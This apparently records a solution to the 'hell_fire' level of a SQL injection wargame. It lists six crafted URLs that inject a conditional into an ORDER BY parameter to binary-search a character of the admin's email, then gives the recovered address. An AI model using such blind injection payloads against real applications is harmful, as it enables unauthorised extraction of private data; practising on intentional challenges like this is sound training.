 http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))>104,'id','score')
http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))>108,'id','score')
http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))>110,'id','score')
http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))<110,'id','score')
http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))>109,'id','score')
http://los.rubiya.kr/hell_fire_309d5f471fbdd4722d221835380bb805.php?order=if(id='admin' and ord(substr(email,28,1))<109,'id','score')
admin_secure_email@emai1.com